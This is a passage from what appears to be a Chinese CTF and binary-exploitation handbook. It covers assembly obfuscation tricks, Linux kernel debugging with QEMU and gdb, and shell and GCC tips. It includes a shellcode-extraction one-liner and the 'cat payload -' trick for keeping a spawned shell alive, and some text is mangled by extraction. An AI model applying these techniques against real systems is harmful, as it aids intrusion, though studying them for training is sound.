3.2.6 指令混淆

```
01003689    push eax  
0100368A    push ebx  
0100368B    push ecx  
0100368C    push edx
```

变形如下：

```
01003689    push eax  
0100368A    je short 0100368F  
0100368C    push ebx  
0100368D    jmp short 01003690  
0100368F    push ebx  
01003690    push ecx  
01003691    push edx
```

代码里加入了一个条件分支，但它究竟会不会触发我们并不关心。于是程序具有了不确定性，需要在执行时才能确定。但可以肯定的是，这段代码的执行结果和原代码相同。

再改进一下，用不同的代码替换分支处的代码：

```
01003689    push eax  
0100368A    je short 0100368F  
0100368C    push ebx  
0100368D    jmp short 01003693  
0100368F    push eax  
01003690    mov dword ptr [esp], ebx  
01003693    push ecx  
01003694    push edx
```

不透明谓词

不透明谓词是指一个表达式的值在执行到某处时，对程序员而言是已知的，但编译器或静态分析器无法推断出这个值，只能在运行时确定。上面的多分支其实也是利用了不透明谓词。

下面的代码中：

```
mov esi, 1
...
... ; some code not touching esi
dec esi
...
cmp esi, 0
jz real_code
; fake luggage
real_code:
```

假设我们知道这里 `esi` 的值肯定是 0，那么就可以在 `fake luggage` 处插入任意长度和复杂度的指令，以达到混淆的目的。

其它的例子还有（同样假设`esi`为0）：

```
add eax, ebx
mul ecx
add eax, esi
```

间接指针

```
dummy_data1 db      100h dup (0)
message1     db      'hello world', 0

dummy_data2 db      200h dup (0)
message2     db      'another message', 0


func         proc
    ...
    mov     eax, offset dummy_data1
    add     eax, 100h
    push    eax
    call    dump_string
    ...
    mov     eax, offset dummy_data2
    add     eax, 200h
    push    eax
    call    dump_string
    ...
func         endp
```

这里通过 `dummy_data` 来间接地引用 `message`，但 IDA 就不能正确地分析到对 `message` 的引用。

代码虚拟化

基于虚拟机的代码保护也可以算是代码混淆技术的一种，是目前各种混淆中保护效果最好的。简单地说，该技术就是通过许多模拟代码来模拟被保护的代码的执行，然后计算出与被保护代码执行时相同的结果。

3.2.6 指令混淆



当原始指令执行到指令序列的开始处，就转入代码虚拟机的入口。此时需要保存当前线程的上下文信息，然后进入模拟执行阶段，该阶段是代码虚拟机的核心。有两种方案来保证虚拟机代码与原始代码的栈空间使用互不冲突，一种是在堆上开辟开辟新的空间，另一种是继续使用原始代码所使用的栈空间，这两种方案互有优劣，在实际中第二种使用较多。

对于怎样模拟原始代码，同样有两种方案。一种是将原本的指令序列转变为一种具有直接或者间接对应关系的，只有虚拟机才能理解的代码数据。例如用 0 来表示 push，1 表示 mov 等。这种直接或间接等价的数据称为 **opcode**。另一种方案是将原始代码的意义直接转换成新的代码，类似于代码变形，这种方案基于指令语义，所以设计难度非常大。

3.3.1 SQL 注入利用

3.3.1 XSS 漏洞利用

第四章 技巧篇

- 4.1 Linux 内核调试
- 4.2 Linux 命令行技巧
- 4.3 GCC 编译参数解析
- 4.4 GCC 堆栈保护技术
- 4.5 ROP 防御技术
- 4.6 one-gadget RCE
- 4.7 通用 gadget
- 4.8 使用 DynELF 泄露函数地址
- 4.9 shellcode 开发
- 4.10 跳转导向编程 (JOP)
- 4.11
- 4.12 利用 __stack_chk_fail
- 4.13 利用 _IO_FILE 结构
- 4.14 glibc tcache 机制
- 4.15 利用 vsyscall 和 vDSO

4.1 Linux 内核调试

- 准备工作
- [printk](#)
- [QEMU + gdb](#)
- [kdb](#)
- 参考资料

准备工作

与用户态程序不同，为了进行内核调试，我们需要两台机器，一台调试，另一台被调试。在调试机上需要安装必要的调试器（如GDB），被调试机上运行着被调试的内核。

这里选择用 Ubuntu16.04 来展示，因为该发行版默认已经开启了内核调试支持：

```
$ cat /boot/config-4.13.0-38-generic | grep GDB
# CONFIG_CFG80211_INTERNAL_REGDB is not set
CONFIG_SERIAL_KGDB_NMI=y
CONFIG_GDB_SCRIPTS=y
CONFIG_HAVE_ARCH_KGDB=y
CONFIG_KGDB=y
CONFIG_KGDB_SERIAL_CONSOLE=y
# CONFIG_KGDB_TESTS is not set
CONFIG_KGDB_LOW_LEVEL_TRAP=y
CONFIG_KGDB_KDB=y
```

获取符号文件

下面我们来准备调试需要的符号文件。看一下该版本的 code name：

```
$ lsb_release -c
Codename: xenial
```

然后在下面的目录下新建文件 `ddebs.list`，其内容如下（注意看情况修改 Codename）：

```
$ cat /etc/apt/sources.list.d/ddebs.list
deb http://ddebs.ubuntu.com/ xenial      main restricted universe multiverse
deb http://ddebs.ubuntu.com/ xenial-security main restricted universe multiverse
deb http://ddebs.ubuntu.com/ xenial-updates main restricted universe multiverse
deb http://ddebs.ubuntu.com/ xenial-proposed main restricted universe multiverse
```

`http://ddebs.ubuntu.com` 是 Ubuntu 的符号服务器。执行下面的命令添加密钥：

```
$ wget -O - http://ddebs.ubuntu.com/dbgsym-release-key.asc | sudo apt-key add -
```

然后就可以更新并下载符号文件了：

```
$ sudo apt-get update
$ uname -r
4.13.0-38-generic
$ sudo apt-get install linux-image-4.13.0-38-generic-dbgsym
```

完成后，符号文件将会放在下面的目录下：

```
$ file /usr/lib/debug/boot/vmlinux-4.13.0-38-generic
/usr/lib/debug/boot/vmlinux-4.13.0-38-generic: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=f00f4b7ef0ab8fa738b6a9caee91b2cbe23fef97, not stripped
```

可以看到这是一个静态链接的可执行文件，使用 `gdb` 即可进行调试，例如这样：

```
$ gdb -q /usr/lib/debug/boot/vmlinux-4.13.0-38-generic
Reading symbols from /usr/lib/debug/boot/vmlinux-4.13.0-38-generic...done.
gdb-peda$ p init_uts_ns
$1 = {
  kref = {
    refcount = {
      refs = {
        counter = 0x2
      }
    }
  },
  name = {
    sysname = "Linux", '\000' <repeats 59 times>,
    nodename = "(none)", '\000' <repeats 58 times>,
    release = "4.13.0-38-generic", '\000' <repeats 47 times>,
    version = "#43~16.04.1-Ubuntu SMP Wed Mar 14 17:48:43 UTC 20
18", '\000' <repeats 13 times>,
    machine = "x86_64", '\000' <repeats 58 times>,
    domainname = "(none)", '\000' <repeats 58 times>
  },
  user_ns = 0xffffffff822517a0 <init_user_ns>,
  ucounts = 0x0 <irq_stack_union>,
  ns = {
    stashed = {
      counter = 0x0
    },
    ops = 0xffffffff81e2cc80 <utsns_operations>,
    inum = 0xefffffff
  }
}
```

获取源文件

将 `/etc/apt/sources.list` 里的 `deb-src` 行都取消掉注释：

```
$ sed -i '/^#\sdeb-src /s/^#//' "/etc/apt/sources.list"
```

然后就可以更新并获取 Linux 内核源文件了：

```
$ sudo apt-get update
$ mkdir -p ~/kernel/source
$ cd ~/kernel/source
$ apt-get source $(dpkg-query '--showformat=${source:Package}=${source:Version}' --show linux-image-$(uname -r))
```

```
$ ls linux-hwe-4.13.0/
arch      CREDITS      debian.master  firmware  ipc       lib
net       security      tools        zfs
block     crypto        Documentation fs         Kbuild   MAINTAINERS
README    snapcraft.yaml ubuntu
certs     debian        drivers       include    Kconfig  Makefile
samples   sound         usr
COPYING  debian.hwe   dropped.txt  init      kernel  mm
scripts   spl
```

printf

在用户态程序中，我们常常使用 `printf()` 来打印信息，方便调试，在内核中也可以这样做。内核（v4.16.3）使用函数 `printf()` 来输出信息，在 `include/linux/kern_levels.h` 中定义了 8 个级别：

```
#define KERN_EMERG  KERN_SOH "0" /* system is unusable */
#define KERN_ALERT   KERN_SOH "1" /* action must be taken immediately */
#define KERN_CRIT    KERN_SOH "2" /* critical conditions */
#define KERN_ERR     KERN_SOH "3" /* error conditions */
#define KERN_WARNING  KERN_SOH "4" /* warning conditions */
#define KERN_NOTICE   KERN_SOH "5" /* normal but significant condition */
#define KERN_INFO    KERN_SOH "6" /* informational */
#define KERN_DEBUG   KERN_SOH "7" /* debug-level messages */
```

用法是：

```
printf(KERN_EMERG "hello world!\n"); // 中间没有逗号
```

而当前控制台的日志级别如下所示：

```
$ cat /proc/sys/kernel/printk  
4        4        1        4
```

这 4 个数值在文件定义及默认值在如下所示：

```

// kernel/printk/printk.c

int console_printk[4] = {
    CONSOLE_LOGLEVEL_DEFAULT,      /* console_loglevel */
    MESSAGE_LOGLEVEL_DEFAULT,     /* default_message_loglevel */
    CONSOLE_LOGLEVEL_MIN,         /* minimum_console_loglevel */
    CONSOLE_LOGLEVEL_DEFAULT,     /* default_console_loglevel */
};

// include/linux/printk.h

/* printk's without a loglevel use this.. */
#define MESSAGE_LOGLEVEL_DEFAULT CONFIG_MESSAGE_LOGLEVEL_DEFAULT

/* We show everything that is MORE important than this.. */
#define CONSOLE_LOGLEVEL_MIN      1 /* Minimum loglevel we let people use */

/*
 * Default used to be hard-coded at 7, we're now allowing it to be set from
 * kernel config.
 */
#define CONSOLE_LOGLEVEL_DEFAULT CONFIG_CONSOLE_LOGLEVEL_DEFAULT

#define console_loglevel (console_printk[0])
#define default_message_loglevel (console_printk[1])
#define minimum_console_loglevel (console_printk[2])
#define default_console_loglevel (console_printk[3])

```

虽然这些数值控制了当前控制台的日志级别，但使用虚拟文件 `/proc/kmsg` 或者命令 `dmesg` 总是可以查看所有的信息。

QEMU + gdb

QEMU 是一款开源的虚拟机软件，可以使用它模拟出一个完整的操作系统（参考章节 2.1.1）。这里我们介绍怎样使用 QEMU 和 gdb 进行内核调试，关于 Linux 内核的编译可以参考章节 1.5.9。

接下来我们需要借助 BusyBox 来创建用户空间：

```
$ wget -c http://busybox.net/downloads/busybox-1.28.3.tar.bz2  
$ tar -xvzf busybox-1.28.3.tar.bz2  
$ cd busybox-1.28.3/
```

生成默认配置文件并修改 `CONFIG_STATIC=y` 让它生成的是一个静态链接的 BusyBox，这是因为 qemu 中没有动态链接库：

```
$ make defconfig  
$ cat .config | grep "CONFIG_STATIC"  
CONFIG_STATIC=y
```

编译安装后会出现在 `_install` 目录下：

```
$ make  
$ sudo make install  
$ ls _install  
bin  linuxrc  sbin  usr
```

接下来创建 initramfs 的目录结构：

```
$ mkdir initramfs
$ cd initramfs
$ cp ../../install/* -rf .
$ mkdir dev proc sys
$ sudo cp -a /dev/null /dev/console /dev/tty /dev/tty2 /dev/tty3
  /dev/tty4 dev/
$ rm linuxrc
$ vim init      # 创建启动脚本
$ cat init
#!/bin/busybox sh
mount -t proc none /proc
mount -t sysfs none /sys

exec /sbin/init
```

最后把它们打包：

```
$ find . -print0 | cpio --null -ov --format=newc | gzip -9 > ../
initramfs.cpio.gz
```

这样 `initramfs` 根文件系统就做好了，其中包含了必要的设备驱动和工具，boot loader 会加载 `initramfs` 到内存，然后内核将其挂载到根目录 `/`，并运行 `init` 脚本，挂载真正的磁盘根文件系统。

QEMU 启动！

```
$ qemu-system-x86_64 -s -S -kernel ~/kernelbuild/linux-4.16.3/ar
ch/x86_64/boot/bzImage -initrd ~/kernelbuild/busybox-1.28.3/init
ramfs.cpio.gz -nographic -append "console=ttyS0"
```

- `-s` : `-gdb tcp::1234` 的缩写，QEMU 监听在 TCP 端口 1234，等待 gdb 的连接。
- `-S` : 在启动时冻结 CPU，等待 gdb 输入 `c` 时继续执行。
- `-kernel` : 指定内核。
- `-initrd` : 指定 `initramfs`。
- `nographic` : 禁用图形输出并将串行 I/O 重定向到控制台。
- `-append "console=ttyS0"` : 所有内核输出到 `ttyS0` 串行控制台，并打印到

终端。

在另一个终端里使用打开 `gdb`，然后尝试在函数 `cmdline_proc_show()` 处下断点：

```
$ gdb -ex "target remote localhost:1234" ~/kernelbuild/linux-4.1  
6.3/vmlinux  
(gdb) b cmdline_proc_show  
Breakpoint 1 at 0xffffffff8121ad70: file fs/proc/cmdline.c, line  
9.  
(gdb) c  
Continuing.  
  
Breakpoint 1, cmdline_proc_show (m=0xfffff880006701b00, v=0x1 <ir  
q_stack_union+1>) at fs/proc/cmdline.c:9  
9 seq_printf(m, "%s\n", saved_command_line);
```

可以看到，当我们在内核里执行 `cat /proc/cmdline` 时就被断下来了。

```
# id  
uid=0 gid=0  
# echo hello kernel!  
hello kernel!  
# cat /proc/cmdline  
console=ttyS0
```

现在我们已经可以对内核代码进行单步调试了。对于内核模块，我们同样可以进行调试，但模块是动态加载的，`gdb` 不会知道这些模块被加载到哪里，所以需要使用 `add-symbol-file` 命令来告诉它。

来看一个 `helloworld` 的例子，[源码](#)：

```
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>

static int hello_init(void)
{
    printk(KERN_ALERT "Hello module!\n");
    return 0;
}

static void hello_exit(void)
{
    printk(KERN_ALERT "Goodbye module!\n");
}

module_init(hello_init);
module_exit(hello_exit);

MODULE_LICENSE("GPL");
MODULE_DESCRIPTION("A simple module.");

```

Makefile 如下：

```
BUILDPATH := ~/kernelbuild/linux-4.16.3/
obj-m += hello.o

all:
    make -C $(BUILDPATH) M=$(PWD) modules

clean:
    make -C $(BUILDPATH) M=$(PWD) clean
```

编译模块并将 `.ko` 文件复制到 `initramfs`，然后重新打包：

```
$ make && cp hello.ko ~/kernelbuild/busybox-1.28.3/initramfs
$ cd ~/kernelbuild/busybox-1.28.3/initramfs
$ find . -print0 | cpio --null -ov --format=newc | gzip -9 > ../
initramfs.cpio.gz
```

最后重新启动 QEMU 即可：

```
# insmod hello.ko
[    7.887392] hello: loading out-of-tree module taints kernel.
[    7.892630] Hello module!
# lsmod
hello 16384 0 - Live 0xfffffffffa0000000 (0)
# rmmod hello.ko
[   24.523830] Goodbye module!
```

三个命令分别用于载入、列出和卸载模块。

再回到 gdb 中，`add-symbol-file` 添加模块的 `.text`、`.data` 和 `.bss` 段的地址，这些地址在类似 `/sys/kernel/<module>/sections` 位置：

```
# cat /sys/module/hello/sections/.text
0x00000000fa16acc0
```

在这个例子中，只有 `.text` 段：

```
(gdb) add-symbol-file ~/kernelbuild/busybox-1.28.3/initramfs/hel
lo.ko 0x00000000fa16acc0
```

然后就可以对该模块进行调试了。

kdb

参考资料

- [Kernel Debugging Tricks](#)

4.2 Linux 命令行技巧

- 通配符
- 重定向输入字符
- 从可执行文件中提取 shellcode
- 查看进程虚拟地址空间
- ASCII 表
- nohup 和 &
- cat -

通配符

- * : 匹配任意字符串
 - ls test*
- ? : 匹配任意单个字符
 - ls test?
- [...] : 匹配括号内的任意单个字符
 - ls test[123]
- [!...] : 匹配除括号内字符以外的单个字符
 - ls test[!123]

重定向输入字符

有时候我们需要在 shell 里输入键盘上没有对应的字符，如 0x1F ，就需要使用重定向输入。下面是一个例子：

```
#include<stdio.h>
#include<string.h>
void main() {
    char data[8];
    char str[8];
    printf("请输入十六进制为 0x1f 的字符: ");
    sprintf(str, "%c", 31);
    scanf("%s", data);
    if (!strcmp((const char *)data, (const char *)str)) {
        printf("correct\n");
    } else {
        printf("wrong\n");
    }
}
```

```
$ gcc test.c
$ ./a.out
请输入十六进制为 0x1f 的字符: 0x1f
wrong
$ echo -e "\x1f"

$ echo -e "\x1f" | ./a.out
请输入十六进制为 0x1f 的字符: correct
```

从可执行文件中提取 shellcode

```
for i in `objdump -d print_flag | tr '\t' ' ' | tr ' ' '\n' | egrep '^[\0-9a-f]{2}$' ` ; do echo -n "\x$i" ; done
```

注意：在 objdump 中空字节可能会被删除。

查看进程虚拟地址空间

有时我们需要知道一个进程的虚拟地址空间是如何使用的，以确定栈是否是可执行的。

```
$ cat /proc/<PID>/maps
```

下面我们分别来看看可执行栈和不可执行栈的不同：

```
$ cat hello.c
#include <stdio.h>
void main()
{
    char buf[128];
    scanf("hello, world: %s\n", buf);
}

$ gcc hello.c -o a.out1

$ ./a.out1 &
[1] 7403

$ cat /proc/7403/maps
55555554000-555555555000 r-xp 00000000 08:01 26389924
    /home/firmy/a.out1
555555754000-555555755000 r--p 00000000 08:01 26389924
    /home/firmy/a.out1
555555755000-555555756000 rw-p 00001000 08:01 26389924
    /home/firmy/a.out1
555555756000-555555777000 rw-p 00000000 00:00 0
    [heap]
7fffff7a33000-7fffff7bd0000 r-xp 00000000 08:01 21372436
    /usr/lib/libc-2.25.so
7fffff7bd0000-7fffff7dcf000 ---p 0019d000 08:01 21372436
    /usr/lib/libc-2.25.so
7fffff7dcf000-7fffff7dd3000 r--p 0019c000 08:01 21372436
    /usr/lib/libc-2.25.so
7fffff7dd3000-7fffff7dd5000 rw-p 001a0000 08:01 21372436
    /usr/lib/libc-2.25.so
7fffff7dd5000-7fffff7dd9000 rw-p 00000000 00:00 0
7fffff7dd9000-7fffff7dfc000 r-xp 00000000 08:01 21372338
    /usr/lib/ld-2.25.so
7fffff7fb000-7fffff7fbe000 rw-p 00000000 00:00 0
7fffff7ff8000-7fffff7ffa000 r--p 00000000 00:00 0
```

```

[vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0
[vdso]
7ffff7ffc000-7ffff7ffd000 r--p 00023000 08:01 21372338
/usr/lib/ld-2.25.so
7ffff7ffd000-7ffff7ffe000 rw-p 00024000 08:01 21372338
/usr/lib/ld-2.25.so
7ffff7ffe000-7ffff7fff000 rw-p 00000000 00:00 0
7fffffffde000-7fffffff000 rw-p 00000000 00:00 0
[stack]
fffffffff600000-ffffffffffff601000 r-xp 00000000 00:00 0
[vsyscall]

[1]+  Stopped                  ./a.out1

$ gcc -z execstack hello.c -o a.out2

$ ./a.out2 &
[2] 7467
[firmy@manjaro ~]$ cat /proc/7467/maps
55555554000-555555555000 r-xp 00000000 08:01 26366643
/home/firmy/a.out2
555555754000-555555755000 r-xp 00000000 08:01 26366643
/home/firmy/a.out2
555555755000-555555756000 rwxp 00001000 08:01 26366643
/home/firmy/a.out2
555555756000-555555777000 rwxp 00000000 00:00 0
[heap]
7ffff7a33000-7ffff7bd0000 r-xp 00000000 08:01 21372436
/usr/lib/libc-2.25.so
7ffff7bd0000-7ffff7dcf000 ---p 0019d000 08:01 21372436
/usr/lib/libc-2.25.so
7ffff7dcf000-7ffff7dd3000 r-xp 0019c000 08:01 21372436
/usr/lib/libc-2.25.so
7ffff7dd3000-7ffff7dd5000 rwxp 001a0000 08:01 21372436
/usr/lib/libc-2.25.so
7ffff7dd5000-7ffff7dd9000 rwxp 00000000 00:00 0
7ffff7dd9000-7ffff7dfc000 r-xp 00000000 08:01 21372338
/usr/lib/ld-2.25.so
7ffff7fbc000-7ffff7fbe000 rwxp 00000000 00:00 0

```

```

7fffff7ff8000-7fffff7ffa000 r--p 00000000 00:00 0
    [vvar]
7fffff7ffa000-7fffff7ffc000 r-xp 00000000 00:00 0
    [vdso]
7fffff7ffc000-7fffff7ffd000 r-xp 00023000 08:01 21372338
    /usr/lib/ld-2.25.so
7fffff7ffd000-7fffff7ffe000 rwxp 00024000 08:01 21372338
    /usr/lib/ld-2.25.so
7fffff7ffe000-7fffff7fff000 rwxp 00000000 00:00 0
7fffffffde000-7fffffff000 rwxp 00000000 00:00 0
    [stack]
ffffffffffff600000-ffffffffffff601000 r-xp 00000000 00:00 0
    [vsyscall]

[2]+  Stopped                  ./a.out2

```

当使用 `-z execstack` 参数进行编译时，会关闭 `Stack Protector`。我们可以看到在 `a.out1` 中的 `stack` 是 `rw` 的，而 `a.out2` 中则是 `rwx` 的。

`maps` 文件有 6 列，分别为：

- 地址：库在进程里地址范围
- 权限：虚拟内存的权限，`r`=读，`w`=写，`x`=执行，`s`=共享，`p`=私有
- 偏移量：库在进程里地址偏移量
- 设备：映像文件的主设备号和次设备号，可以通过通过 `cat /proc/devices` 查看设备号对应的设备名
- 节点：映像文件的节点号
- 路径：映像文件的路径，经常同一个地址有两个地址范围，那是因为一段是 `r-xp` 为只读的代码段，一段是 `rwxp` 为可读写的数据段

除了 `/proc/<PID>/maps` 之外，还有一些有用的设备和文件。

- `/proc/kcore` 是 Linux 内核运行时的动态 `core` 文件。它是一个原始的内存转储，以 ELF `core` 文件的形式呈现，可以使用 GDB 来调试和分析内核。
- `/boot/System.map` 是一个特定内核的内核符号表。它是你当前运行的内核的 `System.map` 的链接。
- `/proc/kallsyms` 和 `System.map` 很类似，但它在 `/proc` 目录下，所以是由内核维护的，并可以动态更新。
- `/proc/iomem` 和 `/proc/<pid>/maps` 类似，但它是用于系统内存的。如：

```
# cat /proc/iomem | grep Kernel
01000000-01622d91 : Kernel code
01622d92-01b0ddff : Kernel data
01c56000-01d57fff : Kernel bss
```

ASCII 表

ASCII 表将键盘上的所有字符映射到固定的数字。有时候我们可能需要查看这张表：

```
$ man ascii
```

Oct Char	Dec	Hex	Char	Oct	Dec	Hex
000 @	0	00	NUL '\0' (null character)	100	64	40
001 A	1	01	SOH (start of heading)	101	65	41
002 B	2	02	STX (start of text)	102	66	42
003 C	3	03	ETX (end of text)	103	67	43
004 D	4	04	EOT (end of transmission)	104	68	44
005 E	5	05	ENQ (enquiry)	105	69	45
006 F	6	06	ACK (acknowledge)	106	70	46
007 G	7	07	BEL '\a' (bell)	107	71	47
010 H	8	08	BS '\b' (backspace)	110	72	48
011 I	9	09	HT '\t' (horizontal tab)	111	73	49
012 J	10	0A	LF '\n' (new line)	112	74	4A

013 K	11	0B	VT	'\v' (vertical tab)	113	75	4B
014 L	12	0C	FF	'\f' (form feed)	114	76	4C
015 M	13	0D	CR	'\r' (carriage ret)	115	77	4D
016 N	14	0E	SO	(shift out)	116	78	4E
017 O	15	0F	SI	(shift in)	117	79	4F
020 P	16	10	DLE	(data link escape)	120	80	50
021 Q	17	11	DC1	(device control 1)	121	81	51
022 R	18	12	DC2	(device control 2)	122	82	52
023 S	19	13	DC3	(device control 3)	123	83	53
024 T	20	14	DC4	(device control 4)	124	84	54
025 U	21	15	NAK	(negative ack.)	125	85	55
026 V	22	16	SYN	(synchronous idle)	126	86	56
027 W	23	17	ETB	(end of trans. blk)	127	87	57
030 X	24	18	CAN	(cancel)	130	88	58
031 Y	25	19	EM	(end of medium)	131	89	59
032 Z	26	1A	SUB	(substitute)	132	90	5A
033 [27	1B	ESC	(escape)	133	91	5B
034 \	28	1C	FS	(file separator)	134	92	5C
035]	29	1D	GS	(group separator)	135	93	5D
036 ^	30	1E	RS	(record separator)	136	94	5E

037	31	1F	US (unit separator)		137	95	5F
—							
040	32	20	SPACE		140	96	60
‘							
041	33	21	!		141	97	61
a							
042	34	22	"		142	98	62
b							
043	35	23	#		143	99	63
c							
044	36	24	\$		144	100	64
d							
045	37	25	%		145	101	65
e							
046	38	26	&		146	102	66
f							
047	39	27	'		147	103	67
g							
050	40	28	(150	104	68
h							
051	41	29)		151	105	69
i							
052	42	2A	*		152	106	6A
j							
053	43	2B	+		153	107	6B
k							
054	44	2C	,		154	108	6C
l							
055	45	2D	-		155	109	6D
m							
056	46	2E	.		156	110	6E
n							
057	47	2F	/		157	111	6F
o							
060	48	30	Ø		160	112	70
p							
061	49	31	1		161	113	71
q							
062	50	32	2		162	114	72

r												
063	51	33	3						163	115	73	
s												
064	52	34	4						164	116	74	
t												
065	53	35	5						165	117	75	
u												
066	54	36	6						166	118	76	
v												
067	55	37	7						167	119	77	
w												
070	56	38	8						170	120	78	
x												
071	57	39	9						171	121	79	
y												
072	58	3A	:						172	122	7A	
z												
073	59	3B	;						173	123	7B	
{												
074	60	3C	<						174	124	7C	
075	61	3D	=						175	125	7D	
}												
076	62	3E	>						176	126	7E	
~												
077	63	3F	?						177	127	7F	
DEL												

Tables

For convenience, below are more compact tables in hex and decimal.

2	3	4	5	6	7	30	40	50	60	70	80	90	100	110	120
0:	0	@	P	`	p	0:	(2	<	F	P	Z	d	n	x
1:	!	1	A	Q	a	q	1:)	3	=	G	Q	[e	y
2:	"	2	B	R	b	r	2:	*	4	>	H	R	\	f	p
3:	#	3	C	S	c	s	3:	!	+	5	?	I	S]	g
4:	\$	4	D	T	d	t	4:	"	,	6	@	J	T	^	r
5:	%	5	E	U	e	u	5:	#	-	7	A	K	U	_	i

```

6: & 6 F V f v      6: $ . 8 B L V ` j t ~
7: ' 7 G W g w      7: % / 9 C M W a k u DEL
8: ( 8 H X h x      8: & 0 : D N X b l v
9: ) 9 I Y i y      9: ' 1 ; E O Y c m w
A: * : J Z j z
B: + ; K [ k {
C: , < L \ l |
D: - = M ] m }
E: . > N ^ n ~
F: / ? O _ o DEL

```

Hex 转 Char :

```

$ echo -e '\x41\x42\x43\x44'
$ printf '\x41\x42\x43\x44'
$ python -c 'print(u"\x41\x42\x43\x44")'
$ perl -e 'print "\x41\x42\x43\x44";'

```

Char 转 Hex :

```
$ python -c 'print(b"ABCD".hex())'
```

nohup 和 &

用 `nohup` 运行命令可以使命令永久的执行下去，和 `Shell` 没有关系，而 `&` 表示设置此进程为后台进程。默认情况下，进程是前台进程，这时就把 `Shell` 给占据了，我们无法进行其他操作，如果我们希望其在后台运行，可以使用 `&` 达到这个目的。

该命令的一般形式为：

```
$ nohup <command> &
```

前后台进程切换

可以通过 `bg` (`background`) 和 `fg` (`foreground`) 命令进行前后台进程切换。

显示Linux中的任务列表及任务状态：

```
$ jobs -l  
[1]+  9433 Stopped (tty input)      ./a.out
```

将进程放到后台运行：

```
$ bg 1
```

将后台进程放到前台运行：

```
$ fg 1
```

cat -

通常使用 `cat` 时后面都会跟一个文件名，但如果只有 `-`，则表示从标准输入读取数据，它会保持标准输入开启，如：

```
$ cat -  
hello world  
hello world  
^C
```

更进一步，如果你采用 `cat file -` 的用法，它会先输出 `file` 的内容，然后是标准输入，它将标准输入的数据复制到标准输出，并保持标准输入开启：

```
$ echo hello > text  
$ cat text -  
hello  
world  
world  
^C
```

有时我们在向程序发送 payload 的时候，它执行完就直接退出了，并没有开启 shell，我们就可以利用上面的技巧：

```
$ cat payload | ./a.out
> Segmentation fault (core dumped)

$ cat payload - | ./a.out
whoami
firmy
^C
Segmentation fault (core dumped)
```

这样就得到了 shell。

4.3 GCC 编译参数解析

- [GCC](#)
- [常用选择](#)
- [Address sanitizer](#)
- [mcheck](#)
- [参考资料](#)

GCC

```
$ wget -c http://www.mirrorservice.org/sites/sourceware.org/pub/gcc/releases/gcc-4.4.0/gcc-4.4.0.tar.bz2
$ tar -xjvf gcc-4.4.0.tar.bz2
$ ./configure
$ make && sudo make install
```

常用选项

使用 `gcc -v` 可以查看默认开启的选项：

```
$ gcc -v
Using built-in specs.
COLLECT_GCC=gcc
COLLECT_LTO_WRAPPER=/usr/lib/gcc/x86_64-linux-gnu/5/lto-wrapper
Target: x86_64-linux-gnu
Configured with: ../src/configure -v --with-pkgversion='Ubuntu 5
.4.0-6ubuntu1~16.04.9' --with-bugurl=file:///usr/share/doc/gcc-5
/README.Bugs --enable-languages=c,ada,c++,java,go,d,fortran,objc
,obj-c++ --prefix=/usr --program-suffix=-5 --enable-shared --ena
ble-linker-build-id --libexecdir=/usr/lib --without-included-get
text --enable-threads=posix --libdir=/usr/lib --enable-nls --wit
h-sysroot=/ --enable-locale=gnu --enable-libstdcxx-debug --enab
le-libstdcxx-time=yes --with-default-libstdcxx-abi=new --enable-
gnu-unique-object --disable-vtable-verify --enable-libmpx --enab
le-plugin --with-system-zlib --disable-browser-plugin --enable-j
ava-awt=gtk --enable-gtk-cairo --with-java-home=/usr/lib/jvm/jav
a-1.5.0-gcj-5-amd64/jre --enable-java-home --with-jvm-root-dir=
/usr/lib/jvm/java-1.5.0-gcj-5-amd64 --with-jvm-jar-dir=/usr/lib/j
vm-exports/java-1.5.0-gcj-5-amd64 --with-arch-directory=amd64 --
with-ecj-jar=/usr/share/java/eclipse-ecj.jar --enable-objc-gc --
enable-multiarch --disable-werror --with-arch-32=i686 --with-abi
=m64 --with-multilib-list=m32,m64,mx32 --enable-multilib --with-
tune=generic --enable-checking=release --build=x86_64-linux-gnu
--host=x86_64-linux-gnu --target=x86_64-linux-gnu
Thread model: posix
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.9)
```

控制标准版本的编译选项

- `-ansi` : 告诉编译器遵守 C 语言的 ISO C90 标准。
- `-std=` : 通过使用一个参数来设置需要的标准。
 - `c89` : 支持 C89 标准。
 - `iso9899:1999` : 支持 ISO C90 标准。
 - `gnu89` : 支持 C89 标准。

控制标准版本的常量

这些常量 (`#define`) 可以通过编译器的命令行选项来设置，或者通过源代码总的 `#define` 语句来定义。

- `_STRICT_ANSI_` : 强制使用 C 语言的 ISO 标准。这个常量通过命令行选项 `-ansi` 来定义。
- `_POSIX_C_SOURCE=2` : 启用由 IEEE Std1003.1 和 1003.2 标准定义的特性。
- `_BSD_SOURCE` : 启用 BSD 类型的特性。
- `_GNU_SOURCE` : 启用大量特性，其中包括 GNU 扩展。

编译器的警告选项

- `-pedantic` : 除了启用用于检查代码是否遵守 C 语言标准的选项外，还关闭了一些不被标准允许的传统 C 语言结构，并且禁用所有的 GNU 扩展。
- `-Wformat` : 检查 `printf` 系列函数所使用的参数类型是否正确。
- `Wparentheses` : 检查是否总是提供了需要的圆括号。当想要检查一个复杂结构的初始化是否按照预期进行时，这个选项就很有用。
- `Wswitch-default` : 检查是否所有的 `switch` 语句都包含一个 `default case`。
- `Wunused` : 检查诸如声明静态函数但没有定义、未使用的参数和丢弃返回结果等情况。
- `Wall` : 启用绝大多数 `gcc` 的警告选项，包括所有以 `-W` 为前缀的选项。

Address sanitizer

Address sanitizer 是一种用于检测内存错误的技术，GCC 从 4.8 版本开始支持了这一技术。ASan 在编译时插入额外指令到内存访问操作中，同时通过 Shadow memory 来记录和检测内存的有效性。ASan 其实只是 Sanitizer 一系列工具中的一员，其他工具比如 memory leak 检测在 LeakSanitizer 中，uninitialized memory read 检测在 MemorySanitizer 中等等。

举个例子，很明显下面这个程序存在栈溢出：

```
#include<stdio.h>
void main() {
    int a[10] = {0};
    int b = a[11];
}
```

编译时加上参数 `-fsanitize=address`，如果使用 `Makefile`，则将参数加入到 `CFLAGS` 中：

```
$ gcc -fsanitize=address santest.c
```

然后运行：

```
$ ./a.out
=====
=
==9399==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc03f4d64c at pc 0x565515082ad6 bp 0x7ffc03f4d5e0 sp 0x7fc03f4d5d0
READ of size 4 at 0x7ffc03f4d64c thread T0
#0 0x565515082ad5 in main (/home/firmy/a.out+0xad5)
